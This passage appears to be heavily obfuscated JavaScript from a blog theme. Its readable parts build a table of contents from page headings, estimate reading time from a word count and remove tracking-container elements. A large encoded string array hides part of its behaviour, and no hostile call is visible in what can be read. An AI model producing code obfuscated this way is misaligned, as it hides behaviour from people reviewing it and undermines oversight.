_0x28162b(_0x5239b9-0x35b,_0x46db38);}return![]['\x73\x6f\x6d\x65']['\x63\x61\x6c\x6c'](_0x3a3470[_0xcb8ed3('\x40\x51\x55\x47',_0x4c115b._0x4c4b65)],function(_0x2837e1){function _0x5d447e(_0x22268b,_0x4c5169){return _0xcb8ed3(_0x4c5169,_0x22268b- -0x3cb);}return/^data-tracking-container/i[_0x5d447e(-0x168,_0x372272._0x2c3c0b)](_0x2837e1[_0x5d447e(-0x186,'\x49\x50\x4d\x4f')]);});})[_0x28162b(-0xe9,'\x26\x67\x25\x6b')](function(_0x1ce4d4){var _0x3934b7={_0x149a01:'\x28\x41\x24\x58',_0x3a7bc5:'\x47\x5a\x40\x67'},_0x2a79c7={_0x109fcd:0x11};function _0x45e883(_0x26318e,_0x1a88e0){return _0x28162b(_0x26318e- -_0x2a79c7._0x109fcd,_0x1a88e0);}_0x1ce4d4[_0x45e883(-0x12b,_0x3934b7._0x149a01)][_0x45e883(-0xc0,_0x3934b7._0x3a7bc5)+'\x64'](_0x1ce4d4);});};}class TableOfContents{constructor({from:_0x2e9d2c,to:_0x2d2248}){var _0x358945={_0x12188c:0x319,_0x3097a7:0x304,_0x4c563b:0x2d1,_0x2737c4:0x301,_0x316196:0x2e9,_0x3a728f:'\x6a\x6f\x49\x62',_0x2b882e:0x2b9,_0x5121c0:0x2cb,_0x3ff2fc:'\x50\x46\x37\x61',_0x472974:0x2ce,_0x2874cc:'\x50\x46\x37\x61'},_0x548753={_0x1354da:0x3cd};function _0x2a045d(_0x30b80c,_0xce0685){return _0x28162b(_0x30b80c-_0x548753._0x1354da,_0xce0685);}this[_0x2a045d(_0x358945._0x12188c,'\x6a\x6f\x49\x62')+'\x74']=_0x2e9d2c,this[_0x2a045d(_0x358945._0x3097a7,'\x53\x28\x34\x66')]=_0x2d2248,this['\x68\x65\x61\x64\x69\x6e\x67\x45\x6c\x65'+_0x2a045d(_0x358945._0x4c563b,'\x79\x63\x70\x72')]=this[_0x2a045d(_0x358945._0x2737c4,'\x76\x21\x61\x28')+'\x74']['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+'\x74\x6f\x72\x41\x6c\x6c'](_0x2a045d(_0x358945._0x316196,_0x358945._0x3a728f)+_0x2a045d(_0x358945._0x2b882e,'\x41\x71\x62\x54')+'\x68\x36'),this[_0x2a045d(_0x358945._0x5121c0,_0x358945._0x3ff2fc)]=document[_0x2a045d(0x2c1,'\x41\x5e\x48\x57')+'\x65\x6e\x74'](_0x2a045d(_0x358945._0x472974,_0x358945._0x2874cc));}['\x67\x65\x74\x4d\x6f\x73\x74\x49\x6d\x70'+_0x28162b(-0x10d,'\x73\x6e\x30\x62')+_0x28162b(-0xa5,'\x47\x5a\x40\x67')](){var _0x707a16={_0x5451e7:0x495,_0x23f2b2:'\x40\x31\x26\x4e',_0x30821d:'\x57\x52\x40\x4c',_0x5adc4b:0x46c,_0x27d4ce:'\x41\x6a\x67\x68'};let _0x406826=0x6;for(let _0x24f2d3=0x0;_0x24f2d3<this['\x68\x65\x61\x64\x69\x6e\x67\x45\x6c\x65'+_0x37573c(_0x707a16._0x5451e7,'\x53\x28\x34\x66')][_0x37573c(0x416,_0x707a16._0x23f2b2)];_0x24f2d3++){let _0x53c49d=TableOfContents[_0x37573c(0x466,_0x707a16._0x30821d)+'\x4c\x65\x76\x65\x6c'](this['\x68\x65\x61\x64\x69\x6e\x67\x45\x6c\x65'+_0x37573c(_0x707a16._0x5adc4b,_0x707a16._0x27d4ce)][_0x24f2d3]);_0x406826=_0x53c49d<_0x406826?_0x53c49d:_0x406826;}function _0x37573c(_0x5d8c3f,_0x13f8c3){return _0x28162b(_0x5d8c3f-0x533,_0x13f8c3);}return _0x406826;}static['\x67\x65\x6e\x65\x72\x61\x74\x65\x49\x64'](_0x32128a){var _0x40e156={_0x5eb7a2:0x2f9,_0x5c822b:0x2d5,_0x137d9a:'\x74\x4e\x35\x74',_0x25b20d:'\x40\x31\x26\x4e',_0x48673e:0x2ff},_0x2b5edc={_0x92da72:0x3c3};function _0x15d76a(_0xa3193f,_0x4ae791){return _0x28162b(_0xa3193f-_0x2b5edc._0x92da72,_0x4ae791);}return _0x32128a[_0x15d76a(_0x40e156._0x5eb7a2,'\x28\x41\x24\x58')+'\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73'+'\x65']()['\x72\x65\x70\x6c\x61\x63\x65'](/ /g,'\x5f')[_0x15d76a(0x31b,'\x5d\x77\x7a\x43')](/\//g,'\x5f')[_0x15d76a(0x2d9,'\x4a\x75\x57\x62')](/&lt;/g,'')[_0x15d76a(_0x40e156._0x5c822b,_0x40e156._0x137d9a)](/&gt;/g,'')[_0x15d76a(0x2c2,'\x47\x49\x31\x29')](/&amp;/g,'')['\x72\x65\x70\x6c\x61\x63\x65'](/&amp;nbsp;/g,'')[_0x15d76a(0x2f0,_0x40e156._0x25b20d)](/&nbsp;/g,'')[_0x15d76a(_0x40e156._0x48673e,'\x61\x2a\x61\x35')](/\xA0/g,'')[_0x15d76a(0x2ae,'\x49\x4e\x40\x76')](/[\n\r\f]+/g,'')[_0x15d76a(0x32b,'\x25\x24\x4c\x67')](/[.,\#!$%\^&\*;:{}=\-@`~()<>?"'“+”]/g,'');}static[_0x28162b(-0xf0,'\x66\x53\x6d\x76')+_0x28162b(-0xd5,'\x53\x28\x34\x66')](_0xaef6b7){var _0x5c9a35={_0x54ca6f:'\x47\x49\x71\x34',_0xfa7dff:0x220};function _0x2d44ab(_0x28a8ec,_0xa70d2d){return _0x28162b(_0x28a8ec- -0x120,_0xa70d2d);}switch(_0xaef6b7[_0x2d44ab(-0x23c,_0x5c9a35._0x54ca6f)][_0x2d44ab(-_0x5c9a35._0xfa7dff,'\x25\x6a\x72\x26')+'\x65']()){case'\x68\x31':return 0x1;case'\x68\x32':return 0x2;case'\x68\x33':return 0x3;case'\x68\x34':return 0x4;case'\x68\x35':return 0x5;case'\x68\x36':return 0x6;default:return 0x1;}}[_0x28162b(-0xe8,'\x26\x67\x25\x6b')+'\x63'](){var _0x21a930={_0x2b55d9:0x390,_0x41eea3:0x39e,_0x110665:'\x47\x49\x31\x29',_0x3954ee:0x369,_0x3324db:'\x4a\x75\x57\x62',_0x27249f:'\x50\x46\x37\x61',_0x444cab:0x363,_0x4f7c48:0x32f,_0x367f28:'\x6c\x69\x63\x29',_0x307305:'\x5d\x77\x7a\x43',_0x421c5e:'\x39\x30\x55\x67',_0x12b3ef:'\x61\x69\x4c\x6d',_0x19524e:'\x7a\x73\x44\x39',_0x2b81ad:0x328,_0x41920f:'\x28\x41\x24\x58',_0xc45783:'\x51\x45\x48\x4c',_0x4dbcd4:0x33c,_0x3c9c72:'\x7a\x4a\x78\x36',_0x3a6d30:'\x36\x59\x5d\x59',_0x2ceec3:0x356,_0x3880b6:'\x26\x37\x69\x4e',_0x2c4349:0x392},_0x3114c0={_0xb96a95:0x442};let _0x243ec8=this[_0x2fd837(_0x21a930._0x2b55d9,'\x25\x24\x4c\x67')+_0x2fd837(_0x21a930._0x41eea3,_0x21a930._0x110665)+'\x69\x6e\x67\x4c\x65\x76\x65\x6c']()-0x1,_0x129f6f=this[_0x2fd837(_0x21a930._0x3954ee,_0x21a930._0x3324db)];for(let _0x353a05=0x0;_0x353a05<this[_0x2fd837(0x345,'\x47\x49\x71\x34')+_0x2fd837(0x327,_0x21a930._0x27249f)][_0x2fd837(_0x21a930._0x444cab,'\x39\x30\x55\x67')];_0x353a05++){let _0x355d01=this[_0x2fd837(0x39b,'\x52\x6d\x23\x67')+'\x6d\x65\x6e\x74\x73'][_0x353a05],_0x548de0=TableOfContents[_0x2fd837(_0x21a930._0x4f7c48,_0x21a930._0x367f28)+_0x2fd837(0x32b,_0x21a930._0x307305)](_0x355d01),_0x1d3bf7=_0x548de0-_0x243ec8,_0x370e8b=document[_0x2fd837(0x37f,'\x53\x28\x34\x66')+_0x2fd837(0x39f,'\x6a\x6f\x49\x62')]('\x61');!_0x355d01['\x69\x64']&&(_0x355d01['\x69\x64']=TableOfContents[_0x2fd837(0x353,_0x21a930._0x421c5e)](_0x355d01));_0x370e8b['\x68\x72\x65\x66']='\x23'+_0x355d01['\x69\x64'],_0x370e8b['\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e'+'\x74']=_0x355d01[_0x2fd837(0x380,'\x79\x32\x25\x42')+'\x74'];if(_0x1d3bf7>0x0){for(let _0x2e84fa=0x0;_0x2e84fa<_0x1d3bf7;_0x2e84fa++){let _0x5c8381=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d'+'\x65\x6e\x74']('\x75\x6c'),_0x531dde=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d'+_0x2fd837(0x37d,'\x76\x21\x61\x28')]('\x6c\x69');_0x5c8381[_0x2fd837(0x38a,_0x21a930._0x12b3ef)+'\x64'](_0x531dde),_0x129f6f[_0x2fd837(0x323,'\x57\x52\x40\x4c')+'\x64'](_0x5c8381),_0x129f6f=_0x531dde;}_0x129f6f[_0x2fd837(0x333,_0x21a930._0x19524e)+'\x64'](_0x370e8b);}else{for(let _0x2053b1=0x0;_0x2053b1<-_0x1d3bf7;_0x2053b1++){_0x129f6f=_0x129f6f['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0x2fd837(_0x21a930._0x2b81ad,_0x21a930._0x41920f)];}let _0x4a52c0=document[_0x2fd837(0x394,_0x21a930._0xc45783)+_0x2fd837(_0x21a930._0x4dbcd4,'\x72\x65\x40\x45')]('\x6c\x69');_0x4a52c0[_0x2fd837(0x3a9,_0x21a930._0x3c9c72)+'\x64'](_0x370e8b),_0x129f6f[_0x2fd837(0x334,'\x74\x4e\x35\x74')][_0x2fd837(0x399,_0x21a930._0x3a6d30)+'\x64'](_0x4a52c0),_0x129f6f=_0x4a52c0;}_0x243ec8=_0x548de0;}function _0x2fd837(_0x3d5365,_0x3ca5fa){return _0x28162b(_0x3d5365-_0x3114c0._0xb96a95,_0x3ca5fa);}this['\x74\x6f\x45\x6c\x65\x6d\x65\x6e\x74'][_0x2fd837(_0x21a930._0x2ceec3,_0x21a930._0x3880b6)+'\x64'](this['\x74\x6f\x63\x45\x6c\x65\x6d\x65\x6e\x74'][_0x2fd837(_0x21a930._0x2c4349,'\x47\x5a\x40\x67')]);}}document[_0x28162b(-0xd4,'\x49\x35\x50\x70')+'\x73\x74\x65\x6e\x65\x72'](_0x28162b(-0xc8,'\x5b\x63\x24\x76')+_0x28162b(-0xb7,'\x26\x67\x25\x6b'),()=>new TableOfContents({'\x66\x72\x6f\x6d':document[_0x28162b(-0xed,'\x40\x31\x26\x4e')+_0x28162b(-0x107,'\x28\x41\x24\x58')]('\x2e\x70\x6f\x73\x74\x2d\x62\x6f\x64\x79'),'\x74\x6f':document[_0x28162b(-0xbf,'\x51\x45\x48\x4c')+_0x28162b(-0xa2,'\x48\x70\x4d\x4d')]('\x2e\x74\x6f\x63')})['\x67\x65\x6e\x65\x72\x61\x74\x65\x54\x6f'+'\x63']());function get_text(_0x52e84d){var _0x2de0ae={_0x451e90:0x320};ret='';var _0x311f26=_0x52e84d[_0x1458e4(0x362,'\x61\x2a\x61\x35')][_0x1458e4(_0x2de0ae._0x451e90,'\x53\x74\x61\x41')];for(var _0x58fefb=0x0;_0x58fefb<_0x311f26;_0x58fefb++){var _0x451797=_0x52e84d[_0x1458e4(0x36b,'\x47\x49\x31\x29')][_0x58fefb];_0x451797['\x6e\x6f\x64\x65\x54\x79\x70\x65']!=0x8&&(ret+=_0x451797[_0x1458e4(0x31e,'\x79\x63\x70\x72')]!=0x1?_0x451797[_0x1458e4(0x325,'\x4a\x75\x57\x62')]:get_text(_0x451797));}function _0x1458e4(_0x186007,_0x1b4858){return _0x28162b(_0x186007-0x417,_0x1b4858);}return ret;}var words=get_text(document[_0x28162b(-0xdb,'\x49\x35\x50\x70')+'\x74\x6f\x72'](_0x28162b(-0xad,'\x31\x47\x6c\x70'))),count=words[_0x28162b(-0x119,'\x73\x6e\x30\x62')]('\x20')[_0x28162b(-0xf4,'\x72\x65\x40\x45')],avg=0xb9,counted=count/avg,maincount=Math['\x72\x6f\x75\x6e\x64'](counted);function _0x5196(){var _0x2dbc2c=['\x57\x35\x50\x57\x6b\x63\x43\x39\x6e\x4c\x50\x46\x57\x51\x79\x41','\x46\x53\x6f\x75\x41\x75\x37\x63\x55\x58\x4b','\x63\x38\x6f\x36\x6c\x31\x61\x63\x57\x36\x68\x63\x52\x61','\x67\x59\x38\x37\x57\x36\x65\x38\x41\x38\x6b\x45\x57\x35\x4e\x63\x4b\x38\x6b\x6c','\x57\x50\x6c\x63\x4f\x43\x6b\x6c\x57\x4f\x2f\x63\x4c\x38\x6b\x2b\x6c\x53\x6f\x67\x57\x52\x53\x56','\x57\x34\x42\x64\x51\x53\x6f\x72\x57\x52\x6c\x63\x54\x6d\x6b\x30\x61\x6d\x6f\x5a\x57\x4f\x71','\x57\x52\x5a\x64\x55\x43\x6b\x70\x57\x4f\x4a\x63\x53\x75\x56\x64\x54\x32\x52\x64\x4d\x43\x6f\x5a','\x76\x43\x6b\x67\x57\x51\x78\x63\x4f\x4a\x38\x38\x57\x51\x71\x4b\x57\x51\x75','\x57\x35\x30\x68\x57\x34\x46\x63\x56\x43\x6f\x76\x57\x35\x43\x58\x57\x50\x38\x72\x7a\x47','\x57\x34\x4b\x6c\x57\x35\x4a\x63\x4f\x43\x6f\x78\x57\x37\x65\x41\x57\x50\x34\x75\x42\x47','\x6f\x43\x6b\x4e\x77\x53\x6b\x56\x63\x4e\x56\x64\x4f\x58\x2f\x64\x4c\x53\x6b\x68','\x78\x66\x78\x64\x56\x4b\x74\x63\x4b\x31\x4c\x6d\x78\x6d\x6f\x47\x66\x71','\x78\x78\x52\x63\x4b\x6d\x6f\x66\x62\x4e\x33\x63\x4f\x4b\x4f\x56\x65\x57','\x67\x4b\x6a\x43\x57\x37\x76\x75\x57\x37\x33\x64\x54\x47','\x71\x6d\x6f\x30\x74\x38\x6b\x41\x57\x37\x50\x5a\x66\x62\x7a\x34\x57\x51\x57','\x74\x77\x54\x56\x57\x37\x39\x49\x57\x37\x68\x64\x4f\x43\x6b\x4b\x45\x64\x79','\x6f\x53\x6f\x70\x57\x51\x6e\x59\x57\x52\x33\x64\x52\x49\x65','\x57\x36\x58\x4a\x6b\x6d\x6b\x63\x57\x4f\x54\x73\x57\x35\x78\x63\x56\x4b\x66\x6c','\x74\x43\x6b\x6d\x6f\x78\x5a\x64\x47\x53\x6b\x35','\x57\x35\x69\x61\x57\x35\x6c\x63\x47\x53\x6f\x65\x57\x36\x69\x38\x57\x50\x4f','\x75\x77\x64\x63\x4a\x43\x6f\x69\x64\x65\x46\x63\x48\x75\x53\x52\x62\x61','\x57\x50\x68\x63\x56\x43\x6b\x71','\x57\x35\x76\x61\x57\x34\x47','\x57\x52\x74\x63\x48\x32\x6c\x63\x54\x30\x4a\x64\x4a\x4a\x52\x63\x52\x43\x6b\x66\x57\x52\x68\x63\x52\x4b\x34','\x79\x43\x6f\x4b\x6b\x53\x6b\x6d\x57\x34\x6c\x63\x56\x43\x6b\x6d\x61\x53\x6b\x33\x6a\x68\x4e\x64\x49\x43\x6b\x57\x72\x61','\x69\x43\x6f\x65\x57\x52\x31\x37\x57\x51\x37\x64\x48\x72\x62\x38\x57\x50\x47','\x70\x43\x6b\x57\x43\x38\x6f\x6a\x57\x4f\x4b','\x6c\x71\x39\x61\x6d\x43\x6f\x6f\x73\x47','\x57\x51\x42\x64\x4b\x38\x6b\x62\x61\x67\x74\x63\x4d\x6d\x6b\x58\x72\x4b\x5a\x64\x52\x61','\x63\x32\x4e\x63\x4b\x30\x4b\x6f\x7a\x38\x6f\x33\x57\x34\x64\x63\x4c\x4b\x66\x33','\x57\x36\x4e\x64\x49\x62\x53\x73\x57\x51\x75\x2b\x6a\x6d\x6b\x61\x57\x50\x65\x68','\x43\x31\x44\x68\x57\x37\x65\x70\x57\x36\x64\x63\x56\x53\x6f\x72\x57\x35\x42\x63\x4b\x57','\x57\x51\x4e\x64\x55\x43\x6b\x6c\x57\x51\x4e\x63\x56\x31\x56\x64\x50\x47','\x57\x37\x5a\x63\x50\x43\x6b\x63\x57\x37\x74\x63\x47\x38\x6f\x53\x72\x57','\x46\x47\x71\x39\x57\x50\x4b\x77\x75\x43\x6f\x41\x6b\x48\x78\x63\x4e\x57','\x57\x50\x56\x64\x4e\x49\x33\x64\x4b\x32\x46\x63\x4e\x38\x6f\x76\x68\x53\x6b\x6f\x73\x47','\x79\x73\x56\x64\x56\x53\x6b\x54\x6d\x53\x6f\x6e','\x67\x53\x6b\x69\x57\x36\x37\x64\x53\x49\x6e\x48\x57\x51\x75\x53\x57\x52\x43\x78','\x57\x35\x78\x63\x56\x48\x37\x63\x55\x71\x70\x64\x4f\x4c\x38\x6b\x7a\x6d\x6f\x64','\x57\x35\x54\x4d\x57\x4f\x71\x42\x65\x43\x6b\x69\x7a\x73\x78\x63\x52\x72\x4b','\x6b\x68\x52\x64\x47\x78\x52\x64\x4b\x4d\x4b','\x57\x36\x56\x64\x48\x78\x58\x66\x77\x61\x58\x6a','\x63\x33\x37\x64\x53\x31\x33\x63\x4a\x61','\x57\x4f\x54\x5a\x57\x4f\x38\x6f\x67\x53\x6f\x62\x63\x73\x4e\x63\x4f\x72\x4b','\x57\x50\x48\x4d\x57\x36\x69\x78\x66\x47','\x77\x4a\x68\x64\x49\x72\x61','\x62\x6d\x6f\x70\x57\x51\x76\x37\x57\x52\x61','\x75\x64\x4e\x64\x54\x6d\x6f\x34','\x57\x37\x2f\x64\x54\x67\x6d\x50\x79\x6d\x6f\x33\x57\x4f\x4b','\x67\x6d\x6b\x37\x72\x6d\x6b\x6d\x57\x37\x79\x36\x67\x62\x35\x32\x57\x37\x47','\x57\x51\x64\x64\x4e\x71\x61\x50\x57\x52\x72\x59\x69\x53\x6b\x67\x57\x50\x53\x7a','\x57\x52\x4e\x63\x48\x67\x64\x63\x56\x4b\x4a\x64\x47\x4b\x46\x63\x4d\x38\x6b\x4f\x57\x50\x52\x63\x4e\x33\x68\x63\x4c\x57','\x61\x38\x6b\x6e\x70\x62\x6c\x64\x51\x47\x4f\x67\x57\x37\x4c\x6e\x62\x53\x6f\x32','\x57\x51\x70\x64\x4d\x71\x61\x61\x57\x37\x58\x4e\x6e\x6d\x6b\x6f\x57\x50\x79\x76','\x57\x52\x75\x38\x76\x6d\x6b\x4a\x43\x63\x2f\x63\x50\x38\x6b\x39\x57\x52\x75\x6a','\x6a\x75\x64\x63\x4a\x57\x69\x43\x64\x77\x72\x4c\x57\x35\x52\x63\x56\x71','\x57\x4f\x72\x4b\x57\x37\x4f\x46\x64\x6d\x6b\x47\x57\x34\x5a\x64\x4a\x75\x4a\x63\x49\x57','\x66\x53\x6b\x7a\x57\x51\x4e\x63\x52\x77\x53\x52\x57\x4f\x71\x50\x57\x51\x72\x65','\x57\x50\x39\x34\x66\x58\x69\x67\x79\x67\x30\x63\x57\x4f\x53\x6f','\x44\x59\x37\x63\x4e\x59\x5a\x63\x4c\x74\x4a\x64\x4c\x68\x2f\x64\x51\x31\x47\x52\x57\x52\x5a\x63\x52\x57','\x69\x43\x6f\x65\x57\x52\x71\x5a\x57\x52\x2f\x64\x4f\x49\x50\x66\x57\x52\x76\x30','\x68\x6d\x6b\x66\x57\x51\x56\x64\x4f\x78\x57\x48\x57\x51\x38\x58\x57\x51\x62\x61','\x57\x4f\x39\x39\x57\x4f\x38','\x57\x50\x52\x64\x4b\x73\x30','\x57\x4f\x56\x64\x4b\x63\x56\x64\x53\x59\x42\x63\x48\x57','\x57\x52\x68\x63\x48\x32\x46\x63\x56\x4b\x4a\x63\x4a\x63\x6c\x63\x4b\x6d\x6b\x6d\x57\x51\x4e\x63\x4a\x71','\x44\x59\x68\x64\x51\x53\x6b\x64\x6c\x6d\x6f\x65\x57\x36\x47\x58\x42\x38\x6f\x78','\x65\x4e\x74\x64\x56\x4d\x5a\x63\x4b\x5a\x2f\x64\x50\x6d\x6f\x6f\x61\x78\x34','\x74\x68\x46\x63\x49\x43\x6f\x66\x61\x31\x64\x63\x51\x61','\x43\x6d\x6b\x64\x6c\x66\x37\x64\x52\x64\x4e\x63\x4f\x43\x6f\x51\x57\x51\x52\x63\x54\x71','\x61\x4e\x6c\x64\x51\x57','\x57\x50\x31\x4f\x62\x49\x65\x6c\x72\x33\x4f\x68\x57\x4f\x57\x79','\x57\x37\x46\x64\x47\x78\x50\x56\x75\x61\x39\x6c\x57\x36\x56\x64\x47\x76\x69','\x71\x6d\x6f\x71\x66\x33\x46\x63\x54\x57','\x57\x52\x33\x64\x48\x48\x64\x64\x4c\x47','\x57\x51\x52\x63\x51\x53\x6b\x32','\x71\x38\x6f\x41\x68\x77\x42\x63\x4b\x6d\x6b\x41\x6c\x48\x30','\x57\x4f\x39\x33\x57\x4f\x34\x46','\x57\x51\x4a\x63\x51\x53\x6b\x51\x57\x36\x68\x63\x4b\x43\x6f\x6c','\x79\x31\x39\x2f\x57\x50\x75\x45\x73\x43\x6b\x6a\x6d\x72\x33\x63\x4b\x71','\x68\x6d\x6b\x4a\x57\x34\x42\x63\x4c\x6d\x6f\x6f\x61\x6d\x6f\x6e\x74\x57\x4e\x64\x51\x57','\x57\x50\x70\x64\x4d\x4a\x46\x64\x4c\x74\x37\x63\x47\x57','\x57\x37\x78\x64\x52\x53\x6b\x45\x57\x51\x74\x63\x55\x4d\x5a\x64\x51\x4b\x37\x64\x4b\x71','\x57\x51\x4a\x63\x4a\x38\x6b\x6e\x57\x34\x54\x35\x62\x58\x70\x64\x51\x66\x38','\x75\x53\x6f\x70\x61\x43\x6f\x56\x57\x51\x4a\x63\x4e\x6d\x6b\x6e\x63\x78\x57','\x74\x6d\x6b\x61\x69\x75\x64\x64\x47\x53\x6b\x51\x57\x34\x43\x67\x6e\x6d\x6f\x52','\x57\x35\x66\x2b\x57\x36\x4f\x72\x69\x4a\x68\x63\x48\x74\x5a\x64\x4b\x78\x34','\x6a\x30\x74\x63\x4a\x71\x53\x74\x67\x4b\x38','\x6e\x77\x52\x64\x49\x4d\x2f\x64\x4e\x31\x6c\x63\x47\x68\x33\x64\x4f\x65\x34','\x57\x51\x4a\x64\x4b\x6d\x6b\x66\x73\x67\x4a\x63\x4b\x38\x6b\x77\x76\x57\x78\x64\x51\x61','\x57\x52\x33\x64\x4a\x38\x6b\x68','\x57\x52\x74\x63\x48\x43\x6b\x7a\x57\x34\x6a\x6f\x62\x72\x4f','\x76\x6d\x6f\x75\x45\x4d\x2f\x63\x56\x58\x34\x39','\x76\x43\x6f\x45\x7a\x4b\x2f\x63\x52\x62\x57\x48\x57\x35\x7a\x33\x67\x61','\x76\x4a\x6d\x39\x57\x36\x35\x31\x72\x6d\x6b\x65\x57\x34\x4e\x63\x4d\x71','\x57\x35\x38\x78\x57\x50\x78\x63\x50\x53\x6b\x76\x57\x52\x48\x33\x57\x4f\x79\x73\x43\x71','\x65\x4d\x4e\x64\x51\x65\x57','\x57\x50\x5a\x64\x4f\x53\x6f\x69\x57\x34\x6c\x63\x55\x53\x6f\x47\x7a\x38\x6b\x6c\x57\x52\x7a\x59','\x57\x50\x6c\x63\x4f\x64\x65\x4c\x57\x35\x31\x42\x57\x35\x4c\x74\x45\x6d\x6f\x58','\x57\x51\x6c\x63\x48\x4d\x39\x4b\x77\x4b\x58\x6e\x57\x35\x56\x64\x4d\x76\x47','\x57\x4f\x35\x42\x57\x4f\x64\x64\x54\x53\x6b\x74\x57\x51\x6e\x51\x57\x50\x30\x42\x77\x4d\x64\x63\x4d\x43\x6b\x50','\x6f\x43\x6b\x2b\x78\x43\x6b\x48\x62\x4a\x5a\x63\x4d\x65\x2f\x64\x4e\x38\x6b\x6c','\x57\x35\x50\x2b\x57\x36\x4f\x74\x6a\x64\x47','\x57\x50\x76\x33\x57\x4f\x38','\x75\x43\x6f\x61\x45\x53\x6f\x74\x57\x52\x2f\x63\x4a\x38\x6b\x62\x61\x71','\x57\x37\x56\x63\x4d\x74\x4c\x2f\x76\x47\x69\x62\x57\x35\x33\x64\x48\x72\x75','\x7a\x64\x68\x64\x51\x43\x6b\x45\x6a\x38\x6f\x59\x57\x36\x38\x34\x42\x43\x6f\x44','\x71\x72\x74\x63\x4f\x71\x42\x64\x4c\x65\x30\x46\x78\x43\x6f\x51\x67\x43\x6f\x37\x65\x63\x47','\x57\x52\x6c\x63\x4a\x38\x6b\x6b\x57\x36\x54\x64\x61\x58\x6c\x64\x55\x66\x74\x64\x4e\x61','\x57\x35\x6e\x38\x57\x34\x47\x6d\x62\x6d\x6b\x42\x57\x36\x65','\x57\x4f\x37\x64\x4f\x32\x47\x4f','\x57\x34\x46\x64\x56\x38\x6f\x6b\x57\x50\x6c\x63\x56\x43\x6b\x48\x70\x38\x6b\x67\x57\x52\x57\x55','\x68\x6d\x6b\x57\x41\x38\x6f\x79\x57\x50\x79','\x44\x63\x64\x64\x51\x6d\x6b\x50\x6b\x6d\x6f\x65\x57\x36\x71\x47\x72\x6d\x6f\x78','\x6e\x4e\x52\x64\x4e\x33\x68\x64\x48\x32\x6c\x63\x47\x61','\x57\x35\x58\x4c\x6c\x61\x43\x2f\x6e\x33\x72\x73\x57\x51\x65\x63','\x41\x31\x30\x52\x57\x4f\x71\x42\x73\x53\x6b\x70\x6e\x4b\x78\x64\x47\x61','\x74\x53\x6b\x67\x77\x38\x6f\x6d\x57\x52\x52\x64\x4c\x38\x6b\x4b\x70\x4b\x69\x43','\x71\x68\x35\x58\x57\x37\x31\x34\x57\x37\x30','\x69\x58\x79\x61\x57\x51\x76\x7a\x57\x52\x64\x64\x4a\x53\x6b\x6a\x57\x35\x46\x63\x55\x77\x42\x64\x49\x53\x6f\x42\x78\x71','\x57\x35\x70\x63\x51\x58\x52\x63\x4c\x61\x4a\x64\x50\x33\x47\x6c\x79\x38\x6f\x69','\x57\x4f\x48\x2f\x68\x71\x30\x36\x78\x32\x30\x64\x57\x4f\x53\x64','\x43\x6d\x6b\x64\x65\x4e\x64\x64\x54\x5a\x61','\x57\x4f\x39\x33\x57\x4f\x75\x46\x6e\x38\x6f\x41\x6b\x74\x6c\x63\x4f\x62\x69','\x6a\x6d\x6b\x36\x77\x6d\x6f\x72\x57\x50\x2f\x64\x50\x6d\x6f\x41\x78\x6d\x6b\x52','\x76\x77\x39\x50\x67\x38\x6f\x78\x67\x4b\x57\x64\x57\x36\x74\x64\x4c\x61','\x75\x6d\x6f\x67\x61\x4b\x53\x50','\x57\x4f\x50\x4e\x57\x50\x47\x7a\x64\x43\x6f\x4d\x69\x49\x52\x63\x4f\x62\x38','\x57\x4f\x54\x4a\x62\x47','\x63\x49\x69\x49\x57\x36\x65\x35\x72\x53\x6b\x75','\x6d\x38\x6b\x4e\x45\x6d\x6f\x43\x57\x4f\x37\x64\x52\x6d\x6f\x36\x78\x53\x6b\x36\x64\x57','\x57\x4f\x37\x64\x54\x67\x75\x35\x57\x51\x57\x79\x57\x35\x38\x75\x6d\x43\x6f\x33','\x71\x6d\x6f\x45\x57\x37\x4e\x64\x54\x63\x31\x35\x57\x37\x69\x55\x57\x51\x44\x58\x57\x35\x4a\x63\x49\x53\x6f\x68','\x57\x51\x52\x64\x51\x43\x6b\x45\x57\x52\x46\x63\x50\x32\x56\x64\x50\x4b\x2f\x64\x4b\x43\x6f\x47','\x6b\x38\x6b\x47\x77\x53\x6b\x38\x62\x30\x33\x64\x47\x58\x2f\x64\x4c\x53\x6b\x6a','\x73\x53\x6f\x71\x64\x75\x42\x63\x51\x6d\x6b\x67\x6d\x58\x30\x2f\x57\x52\x4f','\x41\x53\x6b\x75\x57\x36\x39\x33\x57\x52\x6c\x64\x56\x74\x66\x66\x57\x37\x72\x30','\x72\x43\x6f\x55\x73\x43\x6f\x6b\x57\x51\x6e\x6a\x66\x75\x43\x2f\x57\x52\x53','\x77\x5a\x2f\x64\x47\x71\x75\x79\x44\x53\x6b\x54\x57\x52\x5a\x64\x51\x4e\x71','\x57\x52\x78\x63\x55\x53\x6b\x48\x57\x37\x74\x63\x4e\x6d\x6f\x57\x72\x38\x6b\x55\x6f\x68\x71','\x57\x50\x74\x63\x50\x4c\x47'];_0x5196=function(){return _0x2dbc2c;};return _0x5196();}document[_0x28162b(-0x10b,'\x76\x21\x61\x28')+_0x28162b(-0xeb,'\x26\x37\x69\x4e')](_0x28162b(-0xf3,'\x25\x24\x4c\x67'))[_0x28162b(-0x9f,'\x5d\x77\x7a\x43')]=maincount+_0x28162b(-0xb1,'\x41\x5e\x48\x57'),document[_0x28162b(-0xbe,'\x79\x63\x70\x72')+_0x28162b(-0xfb,'\x72\x65\x40\x45')]('\x6a\x70')['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](document[_0x28162b(-0xd2,'\x61\x69\x4c\x6d')+'\x42\x79\x49\x64']('\x6d\x79\x6a\x75\x6d\x70'));
/*]]>*/
    
/*<![CDATA[*/
